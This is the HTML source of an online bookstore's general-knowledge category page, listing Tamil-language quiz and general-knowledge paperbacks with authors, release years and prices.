		</div>
	</div>
</div>
<div class="product-cart-wrap">
	<div class="product-img-action-wrap">
		<div class="product-img product-img-zoom">
			<div class="product-img-inner">
				<a href="/Books/77226/animals">
					<img loading=lazy class="default-img img-responsive lazy" title="Animals" src="https://www.surabooks.com//Cache/Books/75000/72508/images/Large/2014731525212010267825_W146_Vinthaiyana_Front Wrapper.jpg" alt="Animals" />
					<img class="hover-img" src="https://www.surabooks.com//Cache/Books/75000/72508/images/Large/2014731525212010267825_W146_Vinthaiyana_Front Wrapper.jpg" alt="" />
				</a>
			</div>
		</div>
		<div class="product-action-1">
			<a aria-label="Add To Wishlist" class="action-btn" href="#" onclick="if (!window.__cfRLUnblockHandlers) return false; AddWishListRedirectURL(77226);" data-cf-modified-9367fd6d92bfa1e0dd2aaafc-=""><i class="fi-rs-heart"></i></a>
			<!--<a aria-label="Quick view" class="action-btn" data-bs-toggle="modal" data-bs-target="#quickViewModal">
				<i class="fi-rs-eye"></i>
			</a>-->
		</div>
		<div class="product-badges product-badges-position product-badges-mrg">
			<span class="new">New</span>
		</div>
	</div>
	<div class="product-content-wrap">
		<div class="product-category">
			<a href="#">Sura Books</a>
		</div>
		<h4><a href="/Books/77226/animals">&#2997;&#3007;&#2984;&#3021;&#2980;&#3016;&#2991;&#3006;&#2985; &#2953;&#2991;&#3007;&#2992;&#3007;&#2985;&#2969;&#3021;&#2965;&#2995;&#3021;</a></h4>
		<span class="price-tax">by  <a class='NavLink' href='/author/45648/edayur-sivamathi'>Edayur Sivamathi</a> </span>
		<div class="product-rate-cover">
			<div class="product-rate d-inline-block">
				<div class="product-rating" style="width: #Rating#%"></div>
			</div>
			<span class="font-small ml-5 text-muted"> (0 Reviews)</span>
		</div>
		<p class="mt-15 mb-15"> <a href="/Books/77226/animals" style="display: none;" class="clsright1">View More..,</a></p>

		<div class="row">
			<div class="col-md-3"><span style="color: #000">Released:</span> <b>2025</b></div>
			<div class="col-md-3"><span style="color: #000">Binding:</span> <b>Paperback</b></div>
		</div>

		<div class="product-price">
			<span class="price-new">Rs. 85.00 </span>
			<span class="old-price price-old" style="display: none;">Rs. 85.00</span>
		</div>

		<div class="mt-30 align-items-center">
			<a aria-label="Buy now" class="btn" href="#" onclick="if (!window.__cfRLUnblockHandlers) return false; RedirectUrl('77226');" data-cf-modified-9367fd6d92bfa1e0dd2aaafc-=""><i class="fi-rs-shopping-cart mr-5"></i>Add to Cart</a>
			<button class="btn btn-secondary float-end" style="display: none;" type="button" onclick="if (!window.__cfRLUnblockHandlers) return false; window.location.href = '/SSLCookie.asp?SID=77226'" data-cf-modified-9367fd6d92bfa1e0dd2aaafc-=""><span>Express Checkout</span></button>
		</div>
	</div>
</div>
<div class="product-cart-wrap">
	<div class="product-img-action-wrap">
		<div class="product-img product-img-zoom">
			<div class="product-img-inner">
				<a href="/Books/76977/general-knowledge-gk-book">
					<img loading=lazy class="default-img img-responsive lazy" title="General Knowledge GK Book" src="https://www.surabooks.com//Cache/Books/75000/72259/images/Large/2014731524782011113048426_W67_1575 Podu Arivu Vinaa Vidai_Front Wrapper.jpg" alt="General Knowledge GK Book" />
					<img class="hover-img" src="https://www.surabooks.com//Cache/Books/75000/72259/images/Large/2014731524782011113048426_W67_1575 Podu Arivu Vinaa Vidai_Front Wrapper.jpg" alt="" />
				</a>
			</div>
		</div>
		<div class="product-action-1">
			<a aria-label="Add To Wishlist" class="action-btn" href="#" onclick="if (!window.__cfRLUnblockHandlers) return false; AddWishListRedirectURL(76977);" data-cf-modified-9367fd6d92bfa1e0dd2aaafc-=""><i class="fi-rs-heart"></i></a>
			<!--<a aria-label="Quick view" class="action-btn" data-bs-toggle="modal" data-bs-target="#quickViewModal">
				<i class="fi-rs-eye"></i>
			</a>-->
		</div>
		<div class="product-badges product-badges-position product-badges-mrg">
			<span class="new">New</span>
		</div>
	</div>
	<div class="product-content-wrap">
		<div class="product-category">
			<a href="#">Sura Books</a>
		</div>
		<h4><a href="/Books/76977/general-knowledge-gk-book">1575 &#2986;&#3018;&#2980;&#3009; &#2949;&#2993;&#3007;&#2997;&#3009; &#2997;&#3007;&#2984;&#3006;&#2975;&#3007;-&#2997;&#3007;&#2985;&#3006;</a></h4>
		<span class="price-tax">by  <a class='NavLink' href='/author/45508/ks-subramani'>K.S. Subramani</a> </span>
		<div class="product-rate-cover">
			<div class="product-rate d-inline-block">
				<div class="product-rating" style="width: #Rating#%"></div>
			</div>
			<span class="font-small ml-5 text-muted"> (0 Reviews)</span>
		</div>
		<p class="mt-15 mb-15">General Knowledge (Tamil) <a href="/Books/76977/general-knowledge-gk-book" style="display: none;" class="clsright1">View More..,</a></p>

		<div class="row">
			<div class="col-md-3"><span style="color: #000">Released:</span> <b>2025</b></div>
			<div class="col-md-3"><span style="color: #000">Binding:</span> <b>Paperback</b></div>
		</div>

		<div class="product-price">
			<span class="price-new">Rs. 95.00 </span>
			<span class="old-price price-old" style="display: none;">Rs. 95.00</span>
		</div>

		<div class="mt-30 align-items-center">
			<a aria-label="Buy now" class="btn" href="#" onclick="if (!window.__cfRLUnblockHandlers) return false; RedirectUrl('76977');" data-cf-modified-9367fd6d92bfa1e0dd2aaafc-=""><i class="fi-rs-shopping-cart mr-5"></i>Add to Cart</a>
			<button class="btn btn-secondary float-end" style="display: none;" type="button" onclick="if (!window.__cfRLUnblockHandlers) return false; window.location.href = '/SSLCookie.asp?SID=76977'" data-cf-modified-9367fd6d92bfa1e0dd2aaafc-=""><span>Express Checkout</span></button>
		</div>
	</div>
</div>
<div class="product-cart-wrap">
	<div class="product-img-action-wrap">
		<div class="product-img product-img-zoom">
			<div class="product-img-inner">
				<a href="/Books/76989/amazing-inventions-book">
					<img loading=lazy class="default-img img-responsive lazy" title="Amazing Inventions Book" src="https://www.surabooks.com//Cache/Books/75000/72271/images/Large/2015122257389w138.jpg" alt="Amazing Inventions Book" />
					<img class="hover-img" src="https://www.surabooks.com//Cache/Books/75000/72271/images/Large/2015122257389w138.jpg" alt="" />
				</a>
			</div>
		</div>
		<div class="product-action-1">
			<a aria-label="Add To Wishlist" class="action-btn" href="#" onclick="if (!window.__cfRLUnblockHandlers) return false; AddWishListRedirectURL(76989);" data-cf-modified-9367fd6d92bfa1e0dd2aaafc-=""><i class="fi-rs-heart"></i></a>
			<!--<a aria-label="Quick view" class="action-btn" data-bs-toggle="modal" data-bs-target="#quickViewModal">
				<i class="fi-rs-eye"></i>
			</a>-->
		</div>
		<div class="product-badges product-badges-position product-badges-mrg">
			<span class="new">New</span>
		</div>
	</div>
	<div class="product-content-wrap">
		<div class="product-category">
			<a href="#">Sura College of Competition</a>
		</div>
		<h4><a href="/Books/76989/amazing-inventions-book">&#2949;&#2980;&#3007;&#2970;&#2991; &#2949;&#2993;&#3007;&#2997;&#3007;&#2991;&#2994;&#3021; &#2965;&#2979;&#3021;&#2975;&#3009;&#2986;&#3007;&#2975;&#3007;&#2986;&#3021;&#2986;&#3009;&#2965;&#2995;&#3021;</a></h4>
		<span class="price-tax">by  <a class='NavLink' href='/author/45516/lakshmi-viswanathan-ludhai-lal'>Lakshmi Viswanathan & L.Udhai Lal</a> </span>
		<div class="product-rate-cover">
			<div class="product-rate d-inline-block">
				<div class="product-rating" style="width: #Rating#%"></div>
			</div>
			<span class="font-small ml-5 text-muted"> (0 Reviews)</span>
		</div>
		<p class="mt-15 mb-15">Amazing Inventions <a href="/Books/76989/amazing-inventions-book" style="display: none;" class="clsright1">View More..,</a></p>

		<div class="row">
			<div class="col-md-3"><span style="color: #000">Released:</span> <b>2024</b></div>
			<div class="col-md-3"><span style="color: #000">Binding:</span> <b>Paperback</b></div>
		</div>

		<div class="product-price">
			<span class="price-new">Rs. 75.00 </span>
			<span class="old-price price-old" style="display: none;">Rs. 75.00</span>
		</div>

		<div class="mt-30 align-items-center">
			<a aria-label="Buy now" class="btn" href="#" onclick="if (!window.__cfRLUnblockHandlers) return false; RedirectUrl('76989');" data-cf-modified-9367fd6d92bfa1e0dd2aaafc-=""><i class="fi-rs-shopping-cart mr-5"></i>Add to Cart</a>
			<button class="btn btn-secondary float-end" style="display: none;" type="button" onclick="if (!window.__cfRLUnblockHandlers) return false; window.location.href = '/SSLCookie.asp?SID=76989'" data-cf-modified-9367fd6d92bfa1e0dd2aaafc-=""><span>Express Checkout</span></button>
		</div>
	</div>
</div>
<div class="product-cart-wrap">
	<div class="product-img-action-wrap">
		<div class="product-img product-img-zoom">
			<div class="product-img-inner">
				<a href="/Books/76990/essays-and-letters-writting-for-school-children">
					<img loading=lazy class="default-img img-responsive lazy" title="Essays and letters Writting for school children" src="https://www.surabooks.com//Cache/Books/75000/72272/images/Large/201473152480201332744198_W149_Front_Wrapper.jpg" alt="Essays and letters Writting for school children" />
					<img class="hover-img" src="https://www.surabooks.com//Cache/Books/75000/72272/images/Large/201473152480201332744198_W149_Front_Wrapper.jpg" alt="" />
				</a>
			</div>
		</div>
		<div class="product-action-1">
			<a aria-label="Add To Wishlist" class="action-btn" href="#" onclick="if (!window.__cfRLUnblockHandlers) return false; AddWishListRedirectURL(76990);" data-cf-modified-9367fd6d92bfa1e0dd2aaafc-=""><i class="fi-rs-heart"></i></a>
			<!--<a aria-label="Quick view" class="action-btn" data-bs-toggle="modal" data-bs-target="#quickViewModal">
				<i class="fi-rs-eye"></i>
			</a>-->
		</div>
		<div class="product-badges product-badges-position product-badges-mrg">
			<span class="new">New</span>
		</div>
	</div>
	<div class="product-content-wrap">
		<div class="product-category">
			<a href="#">Sura Books</a>
		</div>
		<h4><a href="/Books/76990/essays-and-letters-writting-for-school-children">&#2986;&#2991;&#2985;&#3009;&#2995;&#3021;&#2995; &#2965;&#2975;&#3021;&#2975;&#3009;&#2992;&#3016;&#2965;&#2995;&#3009;&#2990;&#3021; &#2965;&#2975;&#3007;&#2980;&#2969;&#3021;&#2965;&#2995;&#3009;&#2990;&#3021;</a></h4>
		<span class="price-tax">by  <a class='NavLink' href='/author/45517/kkartheesan'>K.Kartheesan</a> </span>
		<div class="product-rate-cover">
			<div class="product-rate d-inline-block">
				<div class="product-rating" style="width: #Rating#%"></div>
			</div>
			<span class="font-small ml-5 text-muted"> (0 Reviews)</span>
		</div>
		<p class="mt-15 mb-15">Essays and letters Writting for school children (Tamil) <a href="/Books/76990/essays-and-letters-writting-for-school-children" style="display: none;" class="clsright1">View More..,</a></p>

		<div class="row">
			<div class="col-md-3"><span style="color: #000">Released:</span> <b>2023</b></div>
			<div class="col-md-3"><span style="color: #000">Binding:</span> <b>Paperback</b></div>
		</div>

		<div class="product-price">
			<span class="price-new">Rs. 135.00 </span>
			<span class="old-price price-old" style="display: inline-block;">Rs. 150.00</span>
		</div>

		<div class="mt-30 align-items-center">
			<a aria-label="Buy now" class="btn" href="#" onclick="if (!window.__cfRLUnblockHandlers) return false; RedirectUrl('76990');" data-cf-modified-9367fd6d92bfa1e0dd2aaafc-=""><i class="fi-rs-shopping-cart mr-5"></i>Add to Cart</a>
			<button class="btn btn-secondary float-end" style="display: none;" type="button" onclick="if (!window.__cfRLUnblockHandlers) return false; window.location.href = '/SSLCookie.asp?SID=76990'" data-cf-modified-9367fd6d92bfa1e0dd2aaafc-=""><span>Express Checkout</span></button>
		</div>
	</div>
</div>
<div class="product-cart-wrap">
	<div class="product-img-action-wrap">
		<div class="product-img product-img-zoom">
			<div class="product-img-inner">
				<a href="/Books/76975/general-knowledge-informations">
					<img loading=lazy class="default-img img-responsive lazy" title="General Knowledge - Informations" src="https://www.surabooks.com//Cache/Books/75000/72257/images/Large/2014731524782012102939511_W20_Podu Arivu Thoonuku_Front .jpg" alt="General Knowledge - Informations" />
					<img class="hover-img" src="https://www.surabooks.com//Cache/Books/75000/72257/images/Large/2014731524782012102939511_W20_Podu Arivu Thoonuku_Front .jpg" alt="" />
				</a>
			</div>
		</div>
		<div class="product-action-1">
			<a aria-label="Add To Wishlist" class="action-btn" href="#" onclick="if (!window.__cfRLUnblockHandlers) return false; AddWishListRedirectURL(76975);" data-cf-modified-9367fd6d92bfa1e0dd2aaafc-=""><i class="fi-rs-heart"></i></a>
			<!--<a aria-label="Quick view" class="action-btn" data-bs-toggle="modal" data-bs-target="#quickViewModal">
				<i class="fi-rs-eye"></i>
			</a>-->
		</div>
		<div class="product-badges product-badges-position product-badges-mrg">
			<span class="new">New</span>
		</div>
	</div>
	<div class="product-content-wrap">
		<div class="product-category">
			<a href="#">Sura Books</a>
		</div>
		<h4><a href="/Books/76975/general-knowledge-informations">&#2986;&#3018;&#2980;&#3009; &#2949;&#2993;&#3007;&#2997;&#3009;&#2965;&#3021; &#2980;&#3009;&#2979;&#3009;&#2965;&#3021;&#2965;&#3009;&#2965;&#2995;&#3021;</a></h4>
		<span class="price-tax">by  <a class='NavLink' href='/author/45505/kove-rajendran'>Ko.Ve. Rajendran</a>, <a class='NavLink' href='/author/45506/bcom'>B.Com.</a>, <a class='NavLink' href='/author/45507/dme'>D.M.E.</a> </span>
		<div class="product-rate-cover">
			<div class="product-rate d-inline-block">
				<div class="product-rating" style="width: #Rating#%"></div>
			</div>
			<span class="font-small ml-5 text-muted"> (0 Reviews)</span>
		</div>
		<p class="mt-15 mb-15">General Knowledge - Informations <a href="/Books/76975/general-knowledge-informations" style="display: none;" class="clsright1">View More..,</a></p>

		<div class="row">
			<div class="col-md-3"><span style="color: #000">Released:</span> <b>2012</b></div>
			<div class="col-md-3"><span style="color: #000">Binding:</span> <b>Paperback</b></div>
		</div>

		<div class="product-price">
			<span class="price-new">Rs. 50.00 </span>
			<span class="old-price price-old" style="display: none;">Rs. 50.00</span>
		</div>

		<div class="mt-30 align-items-center">
			<a aria-label="Buy now" class="btn" href="#" onclick="if (!window.__cfRLUnblockHandlers) return false; RedirectUrl('76975');" data-cf-modified-9367fd6d92bfa1e0dd2aaafc-=""><i class="fi-rs-shopping-cart mr-5"></i>Add to Cart</a>
			<button class="btn btn-secondary float-end" style="display: none;" type="button" onclick="if (!window.__cfRLUnblockHandlers) return false; window.location.href = '/SSLCookie.asp?SID=76975'" data-cf-modified-9367fd6d92bfa1e0dd2aaafc-=""><span>Express Checkout</span></button>
		</div>
	</div>
</div>
<div class="product-cart-wrap">
	<div class="product-img-action-wrap">
		<div class="product-img product-img-zoom">
			<div class="product-img-inner">
				<a href="/Books/76984/book-of-informations-on-unknown">
					<img loading=lazy class="default-img img-responsive lazy" title="Book of Informations on Unknown" src="https://www.surabooks.com//Cache/Books/75000/72266/images/Large/201473152478201032282290_W206_Sindanaiku Virundagum_Front Wrapper.jpg" alt="Book of Informations on Unknown" />
					<img class="hover-img" src="https://www.surabooks.com//Cache/Books/75000/72266/images/Large/201473152478201032282290_W206_Sindanaiku Virundagum_Front Wrapper.jpg" alt="" />
				</a>
			</div>
		</div>
		<div class="product-action-1">
			<a aria-label="Add To Wishlist" class="action-btn" href="#" onclick="if (!window.__cfRLUnblockHandlers) return false; AddWishListRedirectURL(76984);" data-cf-modified-9367fd6d92bfa1e0dd2aaafc-=""><i class="fi-rs-heart"></i></a>
			<!--<a aria-label="Quick view" class="action-btn" data-bs-toggle="modal" data-bs-target="#quickViewModal">
				<i class="fi-rs-eye"></i>
			</a>-->
		</div>
		<div class="product-badges product-badges-position product-badges-mrg">
			<span class="new">New</span>
		</div>
	</div>
	<div class="product-content-wrap">
		<div class="product-category">
			<a href="#">Sura Books</a>
		</div>
		<h4><a href="/Books/76984/book-of-informations-on-unknown">&#2970;&#3007;&#2984;&#3021;&#2980;&#2985;&#3016;&#2965;&#3021;&#2965;&#3009; &#2997;&#3007;&#2992;&#3009;&#2984;&#3021;&#2980;&#3006;&#2965;&#3009;&#2990;&#3021; &#2949;&#2992;&#3007;&#2991; &#2980;&#2965;&#2997;&#2994;&#3021;&#2965;&#2995;&#3021;</a></h4>
		<span class="price-tax">by  <a class='NavLink' href='/author/45508/ks-subramani'>K.S. Subramani</a> </span>
		<div class="product-rate-cover">
			<div class="product-rate d-inline-block">
				<div class="product-rating" style="width: #Rating#%"></div>
			</div>
			<span class="font-small ml-5 text-muted"> (0 Reviews)</span>
		</div>
		<p class="mt-15 mb-15">Book of Informations on Unknown <a href="/Books/76984/book-of-informations-on-unknown" style="display: none;" class="clsright1">View More..,</a></p>

		<div class="row">
			<div class="col-md-3"><span style="color: #000">Released:</span> <b>2025</b></div>
			<div class="col-md-3"><span style="color: #000">Binding:</span> <b>Paperback</b></div>
		</div>

		<div class="product-price">
			<span class="price-new">Rs. 100.00 </span>
			<span class="old-price price-old" style="display: none;">Rs. 100.00</span>
		</div>

		<div class="mt-30 align-items-center">
			<a aria-label="Buy now" class="btn" href="#" onclick="if (!window.__cfRLUnblockHandlers) return false; RedirectUrl('76984');" data-cf-modified-9367fd6d92bfa1e0dd2aaafc-=""><i class="fi-rs-shopping-cart mr-5"></i>Add to Cart</a>
			<button class="btn btn-secondary float-end" style="display: none;" type="button" onclick="if (!window.__cfRLUnblockHandlers) return false; window.location.href = '/SSLCookie.asp?SID=76984'" data-cf-modified-9367fd6d92bfa1e0dd2aaafc-=""><span>Express Checkout</span></button>
		</div>
	</div>
</div>
<div class="product-cart-wrap">
	<div class="product-img-action-wrap">
		<div class="product-img product-img-zoom">
			<div class="product-img-inner">
				<a href="/Books/76985/mahabharatha-quiz">
					<img loading=lazy class="default-img img-responsive lazy" title="Mahabharatha Quiz" src="https://www.surabooks.com//Cache/Books/75000/72267/images/Large/201473152478200761921123_W203FRONT.jpg" alt="Mahabharatha Quiz" />
					<img class="hover-img" src="https://www.surabooks.com//Cache/Books/75000/72267/images/Large/201473152478200761921123_W203FRONT.jpg" alt="" />
				</a>
			</div>
		</div>
		<div class="product-action-1">
			<a aria-label="Add To Wishlist" class="action-btn" href="#" onclick="if (!window.__cfRLUnblockHandlers) return false; AddWishListRedirectURL(76985);" data-cf-modified-9367fd6d92bfa1e0dd2aaafc-=""><i class="fi-rs-heart"></i></a>
			<!--<a aria-label="Quick view" class="action-btn" data-bs-toggle="modal" data-bs-target="#quickViewModal">
				<i class="fi-rs-eye"></i>
			</a>-->
		</div>
		<div class="product-badges product-badges-position product-badges-mrg">
			<span class="new">New</span>
		</div>
	</div>
	<div class="product-content-wrap">
		<div class="product-category">
			<a href="#">Sura Books</a>
		</div>
		<h4><a href="/Books/76985/mahabharatha-quiz">&#2990;&#2965;&#3006;&#2986;&#3006;&#2992;&#2980;&#2990;&#3021; &#2965;&#3015;&#2995;&#3021;&#2997;&#3007; &#2986;&#2980;&#3007;&#2994;&#3021; &#2950;&#2991;&#3007;&#2992;&#2990;&#3021;</a></h4>
		<span class="price-tax">by  <a class='NavLink' href='/author/45514/drlaxmi-viswanathan-rajendra-pradap-singh'>Dr.Laxmi viswanathan & Rajendra Pradap Singh</a> </span>
		<div class="product-rate-cover">
			<div class="product-rate d-inline-block">
				<div class="product-rating" style="width: #Rating#%"></div>
			</div>
			<span class="font-small ml-5 text-muted"> (0 Reviews)</span>
		</div>
		<p class="mt-15 mb-15">Content???? ????????????????? ????????????? ????? ????????? ????? ??????????????? ??????????????????????????? ????????????????????? ??????????? ???????  ???????????, ????, ????????, ????????, ????????... <a href="/Books/76985/mahabharatha-quiz" style="display: inline;" class="clsright1">View More..,</a></p>

		<div class="row">
			<div class="col-md-3"><span style="color: #000">Released:</span> <b>2015</b></div>
			<div class="col-md-3"><span style="color: #000">Binding:</span> <b>Paperback</b></div>
		</div>

		<div class="product-price">
			<span class="price-new">Rs. 50.00 </span>
			<span class="old-price price-old" style="display: none;">Rs. 50.00</span>
		</div>

		<div class="mt-30 align-items-center">
			<a aria-label="Buy now" class="btn" href="#" onclick="if (!window.__cfRLUnblockHandlers) return false; RedirectUrl('76985');" data-cf-modified-9367fd6d92bfa1e0dd2aaafc-=""><i class="fi-rs-shopping-cart mr-5"></i>Add to Cart</a>
			<button class="btn btn-secondary float-end" style="display: none;" type="button" onclick="if (!window.__cfRLUnblockHandlers) return false; window.location.href = '/SSLCookie.asp?SID=76985'" data-cf-modified-9367fd6d92bfa1e0dd2aaafc-=""><span>Express Checkout</span></button>
		</div>
	</div>
</div>
<div class="product-cart-wrap">
	<div class="product-img-action-wrap">
		<div class="product-img product-img-zoom">
			<div class="product-img-inner">
				<a href="/Books/76983/questions-answer-on-indian-culture">
					<img loading=lazy class="default-img img-responsive lazy" title="Questions & Answer on Indian Culture" src="https://www.surabooks.com//Cache/Books/75000/72265/images/Large/201473152478200973127952_W267 F.jpg" alt="Questions & Answer on Indian Culture" />
					<img class="hover-img" src="https://www.surabooks.com//Cache/Books/75000/72265/images/Large/201473152478200973127952_W267 F.jpg" alt="" />
				</a>
			</div>
		</div>
		<div class="product-action-1">
			<a aria-label="Add To Wishlist" class="action-btn" href="#" onclick="if (!window.__cfRLUnblockHandlers) return false; AddWishListRedirectURL(76983);" data-cf-modified-9367fd6d92bfa1e0dd2aaafc-=""><i class="fi-rs-heart"></i></a>
			<!--<a aria-label="Quick view" class="action-btn" data-bs-toggle="modal" data-bs-target="#quickViewModal">
				<i class="fi-rs-eye"></i>
			</a>-->
		</div>
		<div class="product-badges product-badges-position product-badges-mrg">
			<span class="new">New</span>
		</div>
	</div>
	<div class="product-content-wrap">
		<div class="product-category">
			<a href="#">Sura Books</a>
		</div>
		<h4><a href="/Books/76983/questions-answer-on-indian-culture">&#2986;&#2979;&#3021;&#2986;&#3006;&#2975;&#3021;&#2975;&#3009;&#2980;&#3021; &#2980;&#2965;&#2997;&#2994;&#3021;&#2965;&#2995;&#3021; &#2965;&#2995;&#2974;&#3021;&#2970;&#3007;&#2991;&#2990;&#3021; 1000 (&#2950;&#2985;&#3021;&#2990;&#3007;&#2965; &#2997;&#3007;&#2985;&#3006;-&#2997;&#3007;&#2975;&#3016;&#2965;&#2995;&#3021;)</a></h4>
		<span class="price-tax">by  <a class='NavLink' href='/author/45513/sragunadhan'>S.Ragunadhan</a> </span>
		<div class="product-rate-cover">
			<div class="product-rate d-inline-block">
				<div class="product-rating" style="width: #Rating#%"></div>
			</div>
			<span class="font-small ml-5 text-muted"> (0 Reviews)</span>
		</div>
		<p class="mt-15 mb-15"> <a href="/Books/76983/questions-answer-on-indian-culture" style="display: none;" class="clsright1">View More..,</a></p>

		<div class="row">
			<div class="col-md-3"><span style="color: #000">Released:</span> <b>2020</b></div>
			<div class="col-md-3"><span style="color: #000">Binding:</span> <b>Paperback</b></div>
		</div>

		<div class="product-price">
			<span class="price-new">Rs. 45.00 </span>
			<span class="old-price price-old" style="display: none;">Rs. 45.00</span>
		</div>

		<div class="mt-30 align-items-center">
			<a aria-label="Buy now" class="btn" href="#" onclick="if (!window.__cfRLUnblockHandlers) return false; RedirectUrl('76983');" data-cf-modified-9367fd6d92bfa1e0dd2aaafc-=""><i class="fi-rs-shopping-cart mr-5"></i>Add to Cart</a>
			<button class="btn btn-secondary float-end" style="display: none;" type="button" onclick="if (!window.__cfRLUnblockHandlers) return false; window.location.href = '/SSLCookie.asp?SID=76983'" data-cf-modified-9367fd6d92bfa1e0dd2aaafc-=""><span>Express Checkout</span></button>
		</div>
	</div>
</div>
<div class="product-cart-wrap">
	<div class="product-img-action-wrap">
		<div class="product-img product-img-zoom">
			<div class="product-img-inner">
				<a href="/Books/76992/1006-questions-answers">
					<img loading=lazy class="default-img img-responsive lazy" title="1006 Questions & Answers" src="https://www.surabooks.com//Cache/Books/75000/72274/images/Large/201491047975w163-arivai-valarkumn-1006.jpg" alt="1006 Questions & Answers" />
					<img class="hover-img" src="https://www.surabooks.com//Cache/Books/75000/72274/images/Large/201491047975w163-arivai-valarkumn-1006.jpg" alt="" />
				</a>
			</div>
		</div>
		<div class="product-action-1">
			<a aria-label="Add To Wishlist" class="action-btn" href="#" onclick="if (!window.__cfRLUnblockHandlers) return false; AddWishListRedirectURL(76992);" data-cf-modified-9367fd6d92bfa1e0dd2aaafc-=""><i class="fi-rs-heart"></i></a>
			<!--<a aria-label="Quick view" class="action-btn" data-bs-toggle="modal" data-bs-target="#quickViewModal">
				<i class="fi-rs-eye"></i>
			</a>-->
		</div>
		<div class="product-badges product-badges-position product-badges-mrg">
			<span class="new">New</span>
		</div>
	</div>
	<div class="product-content-wrap">
		<div class="product-category">
			<a href="#">Sura Books</a>
		</div>
		<h4><a href="/Books/76992/1006-questions-answers">&#2949;&#2993;&#3007;&#2997;&#3016; &#2997;&#2995;&#2992;&#3021;&#2965;&#3021;&#2965;&#3009;&#2990;&#3021; 1006 &#2997;&#3007;&#2984;&#3006;&#2975;&#3007;-&#2997;&#3007;&#2985;&#3006;</a></h4>
		<span class="price-tax">by  <a class='NavLink' href='/author/45511/kssubramani'>K.S.Subramani</a> </span>
		<div class="product-rate-cover">
			<div class="product-rate d-inline-block">
				<div class="product-rating" style="width: #Rating#%"></div>
			</div>
			<span class="font-small ml-5 text-muted"> (0 Reviews)</span>
		</div>
		<p class="mt-15 mb-15">1006 Questions & Answers <a href="/Books/76992/1006-questions-answers" style="display: none;" class="clsright1">View More..,</a></p>

		<div class="row">
			<div class="col-md-3"><span style="color: #000">Released:</span> <b>2020</b></div>
			<div class="col-md-3"><span style="color: #000">Binding:</span> <b>Paperback</b></div>
		</div>

		<div class="product-price">
			<span class="price-new">Rs. 120.00 </span>
			<span class="old-price price-old" style="display: none;">Rs. 120.00</span>
		</div>

		<div class="mt-30 align-items-center">
			<a aria-label="Buy now" class="btn" href="#" onclick="if (!window.__cfRLUnblockHandlers) return false; RedirectUrl('76992');" data-cf-modified-9367fd6d92bfa1e0dd2aaafc-=""><i class="fi-rs-shopping-cart mr-5"></i>Add to Cart</a>
			<button class="btn btn-secondary float-end" style="display: none;" type="button" onclick="if (!window.__cfRLUnblockHandlers) return false; window.location.href = '/SSLCookie.asp?SID=76992'" data-cf-modified-9367fd6d92bfa1e0dd2aaafc-=""><span>Express Checkout</span></button>
		</div>
	</div>
</div>



					</div>
					<div class="row pagination-area mt-20 mb-20" style="display: ;">
						<div id="divPageNavigation">
							<div class='col-md-6 float-start text-start'>
								 <nav aria-label='Page navigation'> <ul class='pagination justify-content-start'><li class='page-item active'><a class='page-link' href='#'>1</a></li><li class='page-item'><a class='page-link' href='/Category/4309/educational-and-professional/general-knowledge/?Page=2'>2</a></li></ul></nav>
							</div>
							<div class="col-md-6 float-end text-end">
								Showing
								<span id="divCurrentPage" style="display: inline;">1</span>
								of
								<span id="divTotalPages" style="display: inline;">2</span>
							</div>
						</div>
					</div>
					<!--Middle Part End -->
				</div>
			</div>
		</div>
	</div>
</div>
	

	<script type="9367fd6d92bfa1e0dd2aaafc-text/javascript">
		window.document.getElementById("cboOrderBy").value = "relevance";
		window.document.getElementById("txtTopSearchBox").value = "";
		window.document.getElementById("txtSearchBox").value = "";

		var vSearchKeyword = "";
		var vAuthorName = "";
		var vOfferTitle = "";
		var vLanguageName = "";
		var vFormatName = "";
		var vUniversityName = "";
		var vCollegeName = "";
		var vDegreeName = "";
		var vSpecializationName = "";
		var vSemesterName = "";
		var vPreOrder = 0;
		var vPriceFromValue = 0;
		var vPriceToValue = 0;
		var vDiscountFromValue = 0;
		var vDiscountToValue = 0;
		var vRatingFromValue = 0;
		var vRatingToValue = 0;

		function AddWishListRedirectURL(pseller_book_id) { document.location.href = "/AddWishList.asp?RefId=" + pseller_book_id; }

		function ShowMobileFilter(pType) {
			if (pType) {
				vShowMobileFilter = true;
				$("#FacetResults").parent("div").removeClass("d-none d-sm-block").css({ "border": "2px solid #2e887b", "padding-top": "10px", "padding-bottom": "10px" });
				$("#btnShowFilter").hide();
				$("#btnHideFilter").show();
			}
			else {
				vShowMobileFilter = false;
				$("#FacetResults").parent("div").addClass("d-none d-sm-block");
				$("#btnHideFilter").hide();
				$("#btnShowFilter").show();
			}

			return false;
		}
	</script>
	<script type="9367fd6d92bfa1e0dd2aaafc-text/javascript" src="/assets/js/searchdisplay_bottom.js"></script>

	<div id="facebox" class="modal fade" tabindex="-1" data-width="350" data-height="150">
		<div class="modal-dialog modal-dialog-centered">
			<div class="modal-content">
				<div class="modal-body" style="text-align: center;">
					<img src="/img/Loading.gif" />
					<br />
					<h3 style="color: #ccc;">Please Wait...</h3>
				</div>
			</div>
		</div>
	</div>

	</main>
	<footer class="main">
		<section class="newsletter mb-15 wow animate__animated animate__fadeIn">
			<div class="container">
				<div class="row">
					<div class="col-lg-12">
						<div class="position-relative newsletter-inner">
							<div class="newsletter-content">
								<h2 class="mb-20">
									Stay in the know
								</h2>
								<p class="mb-45">Submit your email address to receive <span class="text-brand">Sura Books</span> offers & updates. </p>
								<form class="form-subcriber d-flex" method="POST" action="https://e6f344cb.sibforms.com/serve/[base64]" target="_blank">
									<input type="email" placeholder="Your emaill address" id="EMAIL" name="EMAIL" autocomplete="off" data-required="true" required/>

									<input type="hidden" name="email_address_check" value="" class="input--hidden">
									<input type="hidden" name="locale" value="en">
									<input type="hidden" name="html_type" value="simple">

									<button class="btn" type="submit">Subscribe</button>
								</form>
							</div>
							<img src="/resources/imgs/banner/banner-9.png" alt="newsletter" />
						</div>
					</div>
				</div>
			</div>
		</section>
		<section class="featured section-padding">
			<div class="container">
				<div class="row">
					<div class="col-lg-1-5 col-md-4 col-12 col-sm-6 mb-md-4 mb-xl-0">
						<div class="banner-left-icon d-flex align-items-center wow animate__animated animate__fadeInUp"
								 data-wow-delay="0">
							<div class="banner-icon">
								<img src="/resources/imgs/theme/icons/icon-1.svg" alt="" />
							</div>
							<div class="banner-text">
								<h3 class="icon-box-title">Best prices & offers</h3>
								<p>Starting at INR 10</p>
							</div>
						</div>
					</div>
					<div class="col-lg-1-5 col-md-4 col-12 col-sm-6">
						<div class="banner-left-icon d-flex align-items-center wow animate__animated animate__fadeInUp"
								 data-wow-delay=".1s">
							<div class="banner-icon">
